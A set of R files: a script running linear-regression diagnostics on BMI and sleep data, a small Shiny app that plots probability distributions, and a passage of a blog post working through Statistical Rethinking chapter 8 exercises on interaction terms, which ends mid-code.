# psych::pairs.panels(df3)
hist(df3$SleepHrsNight)
# colSums(is.na(df2)) / nrow(df2)
fit0 <-
lm(SleepHrsNight ~ .,
data = df3)
#data type
df3$Gender <- ifelse(df3$Gender == "male", 0, 1)
df3$Smoke100 <- ifelse(df3$Smoke100 == "No", 0, 1)
df3$PhysActive <- ifelse(df3$PhysActive == "No", 0, 1)
df3 <- df3 %>%
mutate(
Race1 = case_when(
Race1 == 'Black' ~ 1,
Race1 == 'Hispanic' ~ 2,
Race1 == 'Mexican' ~ 3,
Race1 == 'White' ~ 4,
Race1 == 'Other' ~ 5,
TRUE ~ NA_integer_ # Default value if none of the conditions are met
)
)
df3$logBMI = log(df3$BMI+1)
### multiple linear regression###
# model_1 add demographic
m_1.log= lm(logBMI ~ SleepHrsNight + Age + Gender + factor(Race1), df3)
summary(m_1.log)
car::Anova(m_1.log,type="III")
########### model 1.log diagnosis ###########
par(mfrow = c(2, 3)) #read more from ?plot.lm
plot(m_1.log, which = 1)
plot(m_1.log, which = 2)
plot(m_1.log, which = 3)
plot(m_1.log, which = 4)
plot(m_1.log, which = 5)
plot(m_1.log, which = 6)
par(mfrow = c(1, 1)) # reset
m_1.log.yhat=m_1.log$fitted.values
m_1.log.res=m_1.log$residuals
m_1.log.h=hatvalues(m_1.log)
m_1.log.r=rstandard(m_1.log)
m_1.log.rr=rstudent(m_1.log)
#which subject is most outlying with respect to the x space
Hmisc::describe(m_1.log.h)
m_1.log.h[which.max(m_1.log.h)]
length(df3$Age)
length(df3$logBMI)
length(m_1.log.yhat)# why the length of yhat is diff with y
###################### Assumption:LINE ##############################
#(1)Linear: 2 approaches
# partial regression plots
car::avPlots(m_1.log)
#categoraize age ---beta plot
df3 <- df3 %>%
mutate(Age_Group = cut(Age, breaks = c(18, 29, 39, 49, 59), labels = c("18-29", "30-39", "40-49", "50-59")))
summary_stats <- df3 %>%
group_by(Age_Group) %>%
summarise(Median_Age = median(Age), Beta_Coefficient = coef(m_1.log)['Age'])
ggplot(summary_stats, aes(x = Median_Age, y = Beta_Coefficient, group = Age_Group, color = Age_Group)) +
geom_line() +
geom_point() +
labs(title = "Median Age vs. Beta Coefficient by Age Group",
x = "Median Age",
y = "Beta Coefficient")
#(2)Independence:
residuals <- resid(m_1.log)
acf(residuals, main = "Autocorrelation Function of Residuals")
pacf(residuals, main = "Partial Autocorrelation Function of Residuals")
# Assuming m_1.log is your linear regression model
# Assuming df3 is your data frame
library(lmtest)
# Perform Durbin-Watson test
dw_test_result <- dwtest(m_1.log, alternative = "two.sided")
# Print the Durbin-Watson test result
print(dw_test_result)
#(3)E: constant var: residuals-fitted values; transform for variance-stable...(total: 4 solutions)
car::residualPlots(m_1.log,type="response")
plot(m_1.log, which = 1)
#or
ggplot(m_1.log, aes(x = m_1.log.yhat, y = m_1.log.res)) +
geom_point(color = "blue", alpha = 0.8) +
geom_hline(yintercept = 0, linetype = "dashed", color = "black") +
labs(title = "constant variance assumption",
x = "y hat",
y = "Residuals") +
theme_minimal()
#conclusion: the constant variance assumption is basically not violated. The spread of the residuals appears to be fairly uniform across the range of predicted values, the assumption is more likely to hold
#(4)Normality: residuals freq - residuals (4 plots: his, box, Q-Q, shapiro); transform
#exam quartiles of the residuals
Hmisc::describe(m_1.log.res)
Hmisc::describe(m_1.log.res)$counts[c(".25",".50",".75")] #not symmetric
#histogram
par(mfrow = c(1, 1))
hist(m_1.log.res,breaks = 15)
# Q-Q plot
qq.m_1.log.res=car::qqPlot(m_1.log.res)
m_1.log.res[qq.m_1.log.res]
############### influential observations #################
influence = data.frame(Residual = resid(m_1.log), Rstudent = rstudent(m_1.log),
HatDiagH = hat(model.matrix(m_1.log)),
CovRatio = covratio(m_1.log), DFFITS = dffits(m_1.log),
COOKsDistance = cooks.distance(m_1.log))
# DFFITS
library(olsrr)
ols_plot_dffits(m_1.log)
influence[order(abs(influence$DFFITS),decreasing = T),] %>% head()
#From the plot above, we can see 2 observations with the largest (magnitude) of DFFITS, observation 879 and 1862 By printing the corresponding values of DFFITS in the output dataset, we can obtain their DFFITS values: 0.4147 for observation 879, 0.4028 for observation 1862.
# Cook's D
ols_plot_cooksd_bar(m_1.log)
influence[order(influence$COOKsDistance,decreasing = T),] %>% head()
#From the plot above, we can see that the observation 879 and 1862 also have the largest Cook’s Distance. By printing the corresponding values of Cook’s D in the output dataset, we can obtain their Cook’s D values:0.0213 for observation 879, 0.0200 for observation 1862.
#leverage
ols_plot_resid_lev(m_1.log)
#high leverage
influence[order(influence$HatDiagH,decreasing = T),] %>% head()
#high studentized residual
influence[order(influence$Rstudent,decreasing = T),] %>% head()
#From the plot above, we can see that the observation 325 has the largest leverage (0.0121). Observations 895 has the largest (in magnitude) externally studentized residual (6.1262).
#From the plot above, there is 11 observations(1809,745,496, 1876, 91, 1201, 1930, 1362, 1627, 1583,1400) located in the intersection areas of both outlier and leverage, which is to say, those observations has both the leverage and the externally studentized residual exceeding their respective thresholds.Due to its large DIFFITS and Cook’s D, they are potentially influential observations.
#The thresholds for the externally studentized residual are -2 and 2, i.e. 2 in magnitude. The thresholds for the leverage of the R default is 0.007
#From (DFFITS), observations 879 and 1862 appear to be influential observations. Observation 325 has extraordinarily large leverage. Therefore, I choose to remove these 14 observations in the re-fitted mode
rm.df3 = df3[-c(879,1862,325,1809,745,496, 1876, 91, 1201, 1930, 1362, 1627, 1583,1400),]
rm.m_1.log = lm(logBMI ~ SleepHrsNight + Age + Gender + factor(Race1), rm.df3)
## Before removing these observations, the estimated coefficients are:
summary(m_1.log)$coef
## After removing these observations, the estimated coefficients are:
summary(rm.m_1.log)$coef
#### change percent
abs((rm.m_1.log$coefficients - m_1.log$coefficients)/(m_1.log$coefficients) *100)
#The estimated regression coefficients doesn't change slightly after removing these observations. 5 of the estimates have changed by more than 10% after calculation. The p-value for the coefficient for gender and race 1_mexican are still insignificant with 95% confidence level.
################## multicollinearity ######################
#Pearson correlations
var= c("logBMI","SleepHrsNight","Age","Gender","Race1")
newData = df3[,var]
library("corrplot")
par(mfrow = c(1, 2))
cormat = cor(as.matrix(newData[,-c(1)], method = "pearson"))
p.mat = cor.mtest(as.matrix(newData[,-c(1)]))$p
corrplot(cormat,
method = "color",
type = "upper",
number.cex = 1,
diag = FALSE,
addCoef.col = "black",
tl.col = "black",
tl.srt = 90,
p.mat = p.mat,
sig.level = 0.05,
insig = "blank",
)
#None of the covariates seem strongly correlated.There is no evidence of collinearity from the pair-wise correlations.
# collinearity diagnostics (VIF)
car::vif(m_1.log)
#From the VIF values in the output above, once again we do not observe any potential collinearity issues. In fact, the VIF values are fairly small: none of the values exceed 10.
|
library(shinydashboard)
library(shiny)
library(latex2exp)
library(tidyverse)
#source('ui_Info.R', local = TRUE)
ui <- dashboardPage(
dashboardHeader(title = "確率分布の学習"),
dashboardSidebar(),
dashboardBody(
fluidRow(
column(width = 12,
tabBox(title = "好きな分布を選んでね",id='tab_norm',width = NULL,
tabPanel("正規分布",
fluidRow(
box(
title = "norm",status = "primary",
plotOutput("plot_norm")
)
,
box(title = "param",status = 'warning',
sliderInput('mean','Mean(mu)',-20,20,200),
sliderInput('sd','SD(sigma)',0,20,100))
)
),
tabPanel("二項分布",
fluidRow(
box(
title = "binominal",status = "primary",
plotOutput("plot_bin")
)
,
box(title = "param",status = 'warning',
sliderInput('prop','prop(mu)',min=0,max=1,step = 0.1,value = 0.5),
sliderInput('size','size(n)',5,20,20))
)
),
tabPanel("ポワソン分布",
fluidRow(
box(
title = "poisson",status = "primary",
plotOutput("plot_poisson")
)
,
box(title = "param",status = 'warning',
sliderInput('lambda','lambda',1,10,10))
)
)
)
)
)
)
)
server <- function(input, output) {
output$plot_norm <- renderPlot({
data.frame(X=c(-50,50)) %>%
ggplot(aes(x=X))+
stat_function(fun=dnorm, args=list(mean=input$mean, sd=input$sd))+
theme_linedraw()+
labs(title = latex2exp::TeX('$\\frac{1}{\\sqrt{2\\pi}\\sigma}\\exp{-\\frac{(x-\\mu)^{2}}{2\\sigma^{2}}}$'))+
theme(axis.title.y = element_blank(),
axis.text = element_text(size=10))
})
output$plot_bin <- renderPlot({
x<-seq(0,20)
y<-dbinom(x=x,prob=input$prop, size=input$size)
ggplot()+
geom_point(aes(x=x,y=y),data=data.frame(x=x,y=y))+
geom_line(aes(x=x,y=y),data=data.frame(x=x,y=y))+
theme_linedraw()+
labs(title = latex2exp::TeX('$_{n}C_{x} \\,\\mu^{x}(1-\\mu)^{n-x}$'))+
theme(axis.title.y = element_blank(),
axis.text = element_text(size=10))+
scale_x_continuous(breaks=seq(0,20,1))
})
output$plot_poisson <- renderPlot({
x<-seq(0,20)
y<-dpois(x=x,lambda=input$lambda)
ggplot()+
geom_point(aes(x=x,y=y),data=data.frame(x=x,y=y))+
geom_line(aes(x=x,y=y),data=data.frame(x=x,y=y))+
theme_linedraw()+
labs(title = latex2exp::TeX('$\\frac{\\lambda^{x}e^{-\\lambda}}{x!}$'))+
theme(axis.title.y = element_blank(),
axis.text = element_text(size=10))+
scale_x_continuous(breaks=seq(0,20,1))
})
}
shinyApp(ui, server)
|
---
title: "Rethinking Chapter 8"
author: "Gregor Mathes"
date: "2021-03-22"
slug: Rethinking Chapter 8
categories: []
tags: [Rethinking, Bayes, Statistics]
subtitle: ''
summary: 'Interaction terms as a modest introduction to mixed effect models'
authors: [Gregor Mathes]
lastmod: "`r format(Sys.time(), '%d %B, %Y')`"
featured: no
projects: [Rethinking]
output:
blogdown::html_page:
toc: true
toc_depth: 1
number_sections: false
fig_width: 6
---
```{r setup, include=FALSE}
knitr::opts_chunk$set(echo = TRUE, fig.dim=c(7,4), warning=FALSE, message = FALSE)
library(tidyverse)
library(rethinking)
library(knitr)
library(kableExtra)
map <- purrr::map
```
# Introduction
This is the seventh part of a series where I work through the practice questions of the second edition of Richard McElreaths [Statistical Rethinking](https://xcelab.net/rm/statistical-rethinking/).\
Each post covers a new chapter and you can see the posts on previous chapters [here](https://gregor-mathes.netlify.app/tags/rethinking/). This chapter introduces linear interaction terms in regression models.
You can find the the lectures and homework accompanying the book [here](https://github.com/rmcelreath/stat_rethinking_2020%3E).
The colours for this blog post are:
```{r colour setup}
purple <- "#612D55"
lightpurple <- "#C7B8CC"
red <- "#C56A6A"
grey <- "#E4E3DD"
```
```{r colour plot, echo=FALSE}
tibble(colours = c(purple, lightpurple, red, grey),
colourname = c("purple", "lightpurple", "red", "grey")) %>%
arrange(colours) %>%
mutate(colourname = fct_reorder(colourname, colours),
colourname = paste0(colours, "/ ", colourname)) %>%
ggplot() +
geom_bar(aes(y = colours, fill = colours)) +
scale_fill_identity() +
geom_text(aes(x = 0.5, y = colours, label = colourname),
size = 6, colour = "white") +
theme_void()
```
I will not cover the homework from now on as it is mostly similar to the practice exercises. Further, I am a bit running out of time. Notice that the online version of the book is missing some of the practice exercises.
# Easy practices
## 8E1
> For each of the causal relationships below, name a hypothetical third variable that would lead to > an interaction effect.
>
> 1. Bread dough rises because of yeast
> 2. Education leads to higher income
> 3. Gasoline makes a car go
Learned this the hard way, but (1) really depends on temperature. Yeast needs to be added to the dough at the right temperature, otherwise your dough will stay flat and sad.
(2) I would say that motivation or drive plays into that as well. You will not get a good position or be successful in your job if you're a couch potato doing nothing all day, even if you have a very good education.
And (3) can be dependent on so many variables. E.g., if you're car is broken, no amount of gasoline will make your car go.
## 8E2
> Which of the following explanations invokes an interaction?
>
> 1. Caramelizing onions requires cooking over low heat and making sure the onions do not dry out
> 2. A car will go faster when it has more cylinders or when it has a better fuel injector
> 3. Most people acquire their political beliefs from their parents, unless they get them instead from their friends
>4. Intelligent animal species tend to be either highly social or have manipulative appendages (hands, tentacles, etc.)
Only (1) is a strict interaction, as the process of caramelizing onions is both dependent on low heat and not drying out. All the others are additive relationships.
## 8E3
> For each of the explanations in **8E2**, write a linear model that expresses the stated relationship.
- (1) Let $u$ be the amount of caramelization, then $$mu_{i} = alpha + beta_{heat} * heat + beta_{dry} * dry + beta_{heatdry} * heat * dry$$
- (2) Let $u$ be the speed of a car, then $$mu_{i} = alpha + beta_{cyl} * cyl + beta_{inj} * inj$$
- (3) Let $u$ be the political belief, then $$mu_{i} = alpha + beta_{parent} * parent + beta_{friend} * friend$$
- (4) Let $u$ be the intelligence, then $$mu_{i} = alpha + beta_{social} * social + beta_{append} * append$$
# Medium practices
## 8M1
> Recall the tulips example from the chapter. Suppose another set of treatments adjusted the temperature in the greenhouse over two levels: cold and hot. The data in the chapter were collected at the cold temperature. You find none of the plants grown under the hot temperature developed any blooms at all, regardless of the water and shade levels. Can you explain this result in terms of interactions between water, shade, and temperature?
It seems like tulips don't bloom under higher temperatures, which creates a three-way interaction. Blooming is not only dependent on the interaction between water and shade, but this interaction depends on the temperature as well. If the temperature is too high, no amount of shade and water will make the tulip bloom.
## 8M2
> Can you invent a regression equation that would make the bloom size zero, whenever the temperature is hot?
If we code temperature as an index variable with a 0 for cold and a 1 for hot, we can multiply the whole initial model with $1 - temperature$. If the temperature is hot (= 0), the whole model will equate to zero bloom. Cold temperature, on the other hand has no effect on the bloom as the model just gets multiplied with 1.
## 8M3
> In parts of North America, ravens depend upon wolves for their food. This is because ravens are carnivorous but cannot usually kill or open carcasses of prey. Wolves however can and do kill and tear open animals, and they tolerate ravens co-feeding at their kills. This species relationship is generally described as a “species interaction.” Can you invent a hypothetical set of data on raven population size in which this relationship would manifest as a statistical interaction? Do you think the biological interaction could be linear? Why or why not?
I will just simulate a simple wolf population using a poisson distribution with an average number of 10 wolfs, and then dependent on this population I will simulate the raven population.
```{r 8M3 part 1, message=FALSE, fig.cap="Figure 1 | Species interaction between wolfes and ravens."}
tibble(wolf = rpois(1e3, lambda = 2),
raven = rpois(1e3, lambda = wolf + 2)) %>%
ggplot(aes(raven, wolf)) +
geom_jitter(shape = 21, colour = purple, fill = grey,
size = 2, alpha = 0.8) +
geom_smooth(colour = red, fill = lightpurple,
alpha = 0.9) +
scale_y_continuous(breaks = c(0, 5)) +
labs(x = "Number of ravens", y = "Number of wolfes") +
theme_minimal()
```
## 8M4
> Repeat the tulips analysis, but this time use priors that constrain the effect of water to be positive and the effect of shade to be negative. Use prior predictive simulation. What do these prior assumptions mean for the interaction prior, if anything?
Let's just update the model from the chapter with new priors, which we force to be positive by using a log-normal distribution. But first we load the data and bring it in a nicer format, centering `water` and `shade` and scaling `blooms` by its maximum.
```{r 8M4 part 1}
data("tulips")
dat_tulips <- tulips %>%
as_tibble() %>%
mutate(water = water - mean(water),
shade = shade - mean(shade),
blooms = blooms/max(blooms))
```
Now the model:
```{r 8M4 part 2}
m1 <- alist(blooms ~ dnorm(mu, sigma),
mu <- a + bw*water + bs*shade + bws*water*shade,
a ~ dnorm(0.5, 0.25),
c(bw, bs, bws) ~ dlnorm(0, 0.25),
sigma ~ dexp(1)) %>%
quap(data = dat_tulips)
```
Now we use `link()` for the prior predictive simulation, simulating ten lines.
```{r 8M4 part 3, fig.cap="Figure 3 | Prior simulations for positive priors."}
N = 100
seq_dat <- tibble(water = rep(-1:1, N),
shade = rep(-1:1, each = N))
extract.prior(m1, n = N) %>%
link(m1, post = ., data = seq_dat) %>%
as_tibble() %>%
pivot_longer(cols = everything(), values_to = "mu_blooms") %>%
add_column(water = rep(seq_dat$water, N),
shade = rep(seq_dat$shade, N),
type = rep(as.character(1:N), each = length(seq_dat$water))) %>%
ggplot() +
geom_line(aes(water, mu_blooms, group = type),
colour = lightpurple, alpha = 0.4) +
geom_point(aes(water, blooms),
shape = 21, colour = purple, fill = red,
size = 2, alpha = 0.8,
data = dat_tulips %>% filter(water %in% -1:1)) +
facet_wrap(~shade) +
theme_minimal()
```
```{r 8M4 part 4, echo=FALSE}
plot_tryptich <- function(int.model) {
extract.prior(int.model, n = N) %>%
link(int.model, post = ., data = seq_dat) %>%
as_tibble() %>%
pivot_longer(cols = everything(), values_to = "mu_blooms") %>%
add_column(water = rep(seq_dat$water, N),
shade = rep(seq_dat$shade, N),
type = rep(as.character(1:N), each = length(seq_dat$water))) %>%
ggplot() +
geom_line(aes(water, mu_blooms, group = type),
colour = lightpurple, alpha = 0.4) +
geom_point(aes(water, blooms),
shape = 21, colour = purple, fill = red,
size = 2, alpha = 0.8,
data = dat_tulips %>% filter(water %in% -1:1)) +
facet_wrap(~shade) +
theme_minimal()
}
```
Ehm, well. These are a bit too drastic and out of the realistic realm. It seems like we need to reduce the prior on the beta coefficients. For the log-normal distribution, we can do so by setting the meanlog to a negative number. The more negative the number, the closer we get to 0.
```{r 8M4 part 5}
m2 <- alist(blooms ~ dnorm(mu, sigma),
mu <- a + bw*water + bs*shade + bws*water*shade,
a ~ dnorm(0.5, 0.25),
c(bw, bs, bws) ~ dlnorm(-2, 0.25),
sigma ~ dexp(1)) %>%
quap(data = dat_tulips)
```
```{r 8M4 part 6, echo=FALSE, fig.cap="Figure 4 | Prior simulation with more reasonable priors."}
plot_tryptich(m2)
```
That looks a lot more reasonable. What seems to be a bit off, though, is the direction of the relationship. We would actually expect a high and positive effect of water on blooms when the shade is low (= when there is a lot of light) and no effect when it's all shade (shade = 1). So actually the opposite of what we see in the priors. The reason for that is that we add a positive prior for shade in the model, resulting in a positive relationship. To get the relationship, we simply have to subtract it:
```{r 8M4 part 7}
m3 <- alist(blooms ~ dnorm(mu, sigma),
mu <- a + bw*water - bs*shade + bws*water*shade,
a ~ dnorm(0.5, 0.25),
c(bw, bs, bws) ~ dlnorm(-2, 0.25),
sigma ~ dexp(1)) %>%
quap(data = dat_tulips, start = list(a = 0.3, bw = 0.16, bs = 0.12, bws = 0.09, sigma = 0.2))
```
```{r 8M4 part 8, echo=FALSE, fig.cap="Figure 5 | Prior simulations forcing the relationship between blooms and shade negative."}
plot_tryptich(m3)
```
Well this has changed nothing, because the interaction term is still added. We need to modify this as well.
```{r 8M4 part 9}
m4 <- alist(blooms ~ dnorm(mu, sigma),
mu <- a + bw*water - bs*shade - bws*water*shade,
a ~ dnorm(0.5, 0.25),
c(bw, bs, bws) ~ dlnorm(-2, 0.25),
sigma ~ dexp(1)) %>%
quap(data = dat_tulips)
```
```{r 8M4 part 10, echo=FALSE, fig.cap="Figure 6 | Prior simulations forcing the relationship between blooms and shade negative, as well as the relationship between blooms and the interaction of shade and water."}
plot_tryptich(m4)
```
Yes, this is what we want. We encapsulate our knowledge in the priors, without rendering these priors too strong. They have enough variability so that the data can shine through them. They will improve the model performance however, as unrealistic values (flat priors) are not likely given the priors.
# Hard practices
## 8H1
> Return to the `data(tulips)` example in the chapter. Now include the bed variable as a predictor in the interaction model. Don't interact bed with the other predictors; just include it as a main effect. Note that bed is categorical. So to use it properly, you will need to either construct dummy variables or rather an index variable, as explained in Chapter 6.
Recall the model m8.4 from the chapter:
```{r 8H1 recall model}
m8.4 <- alist(blooms ~ dnorm(mu, sigma),
mu <- a + bw*water + bs*shade + bws*water*shade,
a ~ dnorm(0.5, 0.25),
c(bw, bs, bws) ~ dnorm(0, 0.25),
sigma ~ dexp(1)) %>%
quap(data = dat_tulips)
m8.4 %>%
precis() %>%
as_tibble(rownames = "estimate") %>%
kable(digits = 2, format = "html") %>%
kable_styling()
```
```{r 8H1 tidy_precis, echo=FALSE}
tidy_table <- function(.data) {
kable(x = .data, digits = 2, format = "html") %>%
kable_styling(position = "left", full_width = FALSE,
bootstrap_options = c("hover", "responsive", "condensed"))
}
tidy_precis <- function(my_model = NULL){
precis(my_model, depth = 2) %>%
as_tibble(rownames = "estimate") %>%
tidy_table
}
```
First, I transform `bed` to an integer to integrate it as an index variable.
```{r 8H1 part 1}
dat_tulips <- dat_tulips %>%
mutate(bed = as.numeric(bed))
```
Now let's add the `bed` variable to the model m8.4.
```{r 8H1 part 2}
m1 <- alist(blooms ~ dnorm(mu, sigma),
mu <- a[bed] + bw*water + bs*shade + bws*water*shade,
a[bed] ~ dnorm(0.5, 0.25),
c(bw, bs, bws) ~ dnorm(0, 0.25),
sigma ~ dexp(1)) %>%
quap(data = dat_tulips)
```
We can glimpse at the posterior distributions using a custom function build on precis (see the first code chunk from 8H1 for more details on `tidy_precis()`.
```{r 8H1 part 3}
tidy_precis(m1)
```
We can see that including `bed` in the model has not changed our inferences about the effect of `water`, `shade`, and their interaction on `bloom`. We can also see that there are differences between the beds. To quantify these differences, we need to calculate contrasts from the posterior.
```{r 8H1 contrasts, fig.cap="Figure 7 | Contrast plot per bed."}
m1 %>%
extract.samples() %>%
pluck("a") %>%
as_tibble() %>%
transmute("bed1 - bed2" = V1 - V2,
"bed1 - bed3" = V1 - V3,
"bed2 - bed3" = V2 - V3) %>%
pivot_longer(cols = everything(),
values_to = "contrast", names_to = "contrast_type") %>%
ggplot(aes(contrast, fill = contrast_type, colour = contrast_type)) +
geom_vline(xintercept = 0, colour = grey) +
geom_density(alpha = 0.2) +
scale_fill_manual(values = c(lightpurple, purple, red),
name = NULL) +
scale_colour_manual(values = c(lightpurple, purple, red), name = NULL) +
labs(y = NULL, x = "Contrast") +
theme_minimal() +
theme(panel.grid = element_blank(),
axis.ticks = element_line(),
legend.position = c(0.9, 0.8))
```
Now we can conclude that bed `bed2` and `bed3` have a substantially higher `bloom` than `bed1` (even though some area of the distribution tails extend above zero). There are no distinguishable differences between `bed2` and `bed3`.
## 8H2
> Use WAIC to compare the model from **8H1** to a model that omits bed. What do you infer from this comparison? Can you reconcile the WAIC results with the posterior distribution of the bed coefficients?
Let's just threw both models in the `compare()` function. Note that I print the output to html format using a custom function `tidy_table` built on `knitr::kable`.
```{r 8H2 waic}
compare(m8.4, m1) %>%
as_tibble(rownames = "model") %>%
tidy_table()
```
The model with beds included (`m1`) performs a little bit better. This is consistent with the posterior distributions of the bed coefficients, as we found some robust contrasts. This then can result in improved predictions and a better WAIC. However, the difference in WAIC between both models is very weak. It seems that the effect of bed is minor compared to all other predictors (`water` and `shade`).
## 8H3
> Consider again the `data(rugged)` data on economic development and terrain ruggedness,examined in this chapter. One of the African countries in that example, Seychelles, is far outside the cloud of other nations, being a rare country with both relatively high GDP and high ruggedness. Seychelles is also unusual, in that it is a group of islands far from the coast of mainland Africa, and its main economic activity is tourism.
> (a) Focus on model m8.5 from the chapter. Use WAIC point-wise penalties and PSIS Pareto k values to measure relative influence of each country. By these criteria, is Seychelles influencing the results? Are there other nations that are relatively influential? If so, can you explain why?
I'm a bit confused as model m8.5 is about tulip blooms. I guess what is meant is model m8.3. First, let's load the tulip data and repeat all the processing steps from the chapter within a pipe.
```{r 8H3 data}
data(rugged)
dat_rugged <- rugged %>%
as_tibble() %>%
drop_na(rgdppc_2000) %>%
mutate(log_gdp = log(rgdppc_2000),
log_gdp_std = log_gdp / mean(log_gdp),
rugged_std = rugged / max(rugged),
cid = if_else(cont_africa == 1, 1, 2))
```
And now model m8.3 which includes an interaction between ruggedness and being in Africa.
```{r 8H3 model m8.3}
m8.3 <- alist(
log_gdp_std ~ dnorm(mu, sigma),
mu <- a[cid] + b[cid]*(rugged_std - 0.215),
a[cid] ~ dnorm(1, 0.1),
b[cid] ~ dnorm(0, 0.3),
sigma ~ dexp(1)) %>%
quap(data = dat_rugged)
```
So let's find some influential countries in the data using WAIC point-wise penalties and PSIS Pareto k values. First the Pareto k values, where we calculate the k value for each country (`pointwise = TRUE`) and then bind it with the original data to get the country information:
```{r 8H3 PSIS}
PSIS(m8.3, pointwise = TRUE) %>%
as_tibble() %>%
select(k) %>%
bind_cols(dat_rugged %>%
select(country, rugged_std, log_gdp_std)) %>%
arrange(desc(k)) %>%
slice_head(n = 5) %>%
tidy_table()
```
We can see that Seychelles is one of the most influential countries, but other countries are pretty big outliers as well. Unfortunatly, I am really bad in geography and have no idea why...
Let's try with WAIC penalties, using a similar approach:
```{r 8H3 WAIC}
WAIC(m8.3, pointwise = TRUE) %>%
as_tibble() %>%
select(penalty) %>%
bind_cols(dat_rugged %>%
select(country, rugged_std, log_gdp_std)) %>%
arrange(desc(penalty)) %>%
slice_head(n = 5) %>%
tidy_table()
```
We get similar results with WAIC penalties as with Pareto k values. Again, the interpretation why some countries show higher values is up to you.
> (b) Now use robust regression, as described in the previous chapter. Modify m8.5 to use a Student-t distribution with ν = 2. Does this change the results in a substantial way?
We can use robust regression by setting the likelihood to the student-t distribution.
```{r 8H3 robust regression}
m8.3.robust <- alist(
log_gdp_std ~ dstudent(nu = 2, mu, sigma),
mu <- a[cid] + b[cid]*(rugged_std - 0.215),
a[cid] ~ dnorm(1, 0.1),
b[cid] ~ dnorm(0, 0.3),
sigma ~ dexp(1)) %>%
quap(data = dat_rugged)
```
Now, using the robust regression, we can calculate the contrast between the slope of African countries versus the slope in all other countries. Remember, to see this difference was the motivation to build the interaction model in the first place. We can do this by calculating the difference between `b1` and `b2` of model m8.3 and compare it to the difference of the robust regression.
```{r 8H3 contrast, fig.cap="Figure 8 | Contrast between african countries and all other between models."}
m8.3_contrast <- extract.samples(m8.3) %>%
pluck("b") %>%
as_tibble() %>%
transmute(countrast = V1 - V2) %>%
add_column(model = "m8.3")
robust_contrast <- extract.samples(m8.3.robust) %>%
pluck("b") %>%
as_tibble() %>%
transmute(countrast = V1 - V2) %>%
add_column(model = "Robust regression")
m8.3_contrast %>%
full_join(robust_contrast) %>%
ggplot(aes(countrast, colour = model, fill = model)) +
geom_density(alpha = 0.5) +
scale_fill_manual(values = c(grey, lightpurple),
name = NULL) +
scale_colour_manual(values = c(grey, lightpurple), name = NULL) +
labs(y = NULL, x = "Contrast") +
theme_minimal() +
theme(panel.grid = element_blank(),
axis.ticks = element_line(),
legend.position = c(0.9, 0.8))
```
We can see that using a robust regression actually resulted in an increased contrast.
## 8H4
> The values in data(nettle) are data on language diversity in 74 nations. The meaning of each column is given below.
>
> * country: Name of the country
> * num.lang: Number of recognized languages spoken
> * area: Area in square kilometers
> * k.pop: Population, in thousands
> * num.stations: Number of weather stations that provided data for the next two columns
> * mean.growing.season: Average length of growing season, in months
> * sd.growing.season: Standard deviation of length of growing season, in months
>
Use these data to evaluate the hypothesis that language diversity is partly a product of food security. The notion is that, in productive ecologies, people don’t need large social networks to buffer them against risk of food shortfalls. This means ethnic groups can be smaller and more self-sufficient, leading to more languages per capita. In contrast, in a poor ecology, there is more subsistence risk, and so human societies have adapted by building larger networks of mutual obligation to provide food insurance. This in turn creates social forces that help prevent languages from diversifying. Specifically, you will try to model the number of languages per capita as the outcome variable:
`d$lang.per.cap <- d$num.lang / d$k.pop`
Use the logarithm of this new variable as your regression outcome (A count model would be better here, but you’ll learn those later, in Chapter11). This problem is open ended, allowing you to decide how you address the hypotheses and the uncertain advice the modeling provides. If you think you need to use WAIC anyplace, please do. If you think you need certain priors, argue for them. If you think you need to plot predictions in a certain way, please do. Just try to honestly evaluate the main effects of both `mean.growing.season` and `sd.growing.season`, as well as their two-way interaction, as outlined in parts (a), (b), and (c) below. If you are not sure which approach to use, try several.
> a) Evaluate the hypothesis that language diversity, as measured by `log(lang.per.cap)`, is positively associated with the average length of the growing season, `mean.growing.season`. Consider `log(area)` in your regression(s) as a covariate (not an interaction). Interpret your results.
Ok, we start with loading the data and taking a glimpse.
```{r 8H4 data}
data("nettle")
nettle %>%
glimpse()
```
We can pre-process the outcome variable and standardize the predictors to set reasonable priors more easily.
```{r 8H4 process data}
dat_nettle <- nettle %>%
as_tibble() %>%
mutate(lang.per.cap = log(num.lang / k.pop),
log.area = log(area)) %>%
mutate(across(c(lang.per.cap, log.area, mean.growing.season), standardize))
```
Now we fit a regression model with one single variable, `mean.growing.season`.
```{r 8H4 m1}
m1 <- alist(
lang.per.cap ~ dnorm(mu, sigma),
mu <- a + bm*mean.growing.season,
a ~ dnorm(0, 0.25),
bm ~ dnorm(0, 0.5),
sigma ~ dexp(1)) %>%
quap(data = dat_nettle)
```
And a second model with an added predictor, `log.area`.
```{r 8H4 m2}
m2 <- alist(
lang.per.cap ~ dnorm(mu, sigma),
mu <- a + bm*mean.growing.season + ba*log.area,
a ~ dnorm(0, 0.2),
c(bm, ba) ~ dnorm(0, 0.5),
sigma ~ dexp(1)) %>%
quap(data = dat_nettle)
```
I will skip the prior predictive checks as we have used and checked these prior on standardized variables in other chapters. However, we can compare the model performance between these two models.
```{r 8H4 compare m1 m2}
compare(m1, m2) %>%
as_tibble(rownames = "Model") %>%
tidy_table()
```
There is no substantial support for including `log.area` if we want to increase predictive accuracy. But does including `log.area` change the estimate for the `mean.growing.season` coefficient?
```{r 8H4 precis m1 m2, fig.cap="Figure 9 | Coefficient plot for model m1 including mean.growing.season and model m2 additionally including log.area."}
tidy_m1 <- precis(m1) %>%
as_tibble(rownames = "estimate") %>%
add_column(model = "m1", .before = "estimate")
tidy_m2 <- precis(m2) %>%
as_tibble(rownames = "estimate") %>%
add_column(model = "m2", .before = "estimate")
full_join(tidy_m1, tidy_m2) %>%
mutate(coefficient = str_c(model, estimate, sep = ": ")) %>%
filter(estimate != "sigma") %>%
select(lower_pi = '5.5%', upper_pi = '94.5%', everything()) %>%
ggplot(aes(mean, coefficient, colour = model)) +
geom_pointrange(aes(xmin = lower_pi, xmax = upper_pi),
show.legend = FALSE, size = 0.8) +
labs(y = NULL, x = "Coefficient estimate") +
scale_colour_manual(values = c(red, purple)) +
theme_minimal()
```
The coefficient for `mean.growing.season` stays consistently high and strict positive. The coefficient for `log.area`, however, is present but not substantial. So we will stick with model m1.
Let's plot the relationship between `lang.per.cap` and `mean.growing.season`, based on model m1.
```{r visualize m1, fig.cap="Figure 10 | Language per capita as a function of mean growing seasion based on m1."}
N <- 1e4
my_seq <- seq(-2.5, 2, length.out = 20)
link(m1, n = N,
data = data.frame(lang.per.cap = my_seq, mean.growing.season = my_seq)) %>%
as_tibble() %>%
pivot_longer(cols = everything(), values_to = "lang.per.cap") %>%
add_column(mean.growing.season = rep(my_seq, N)) %>%
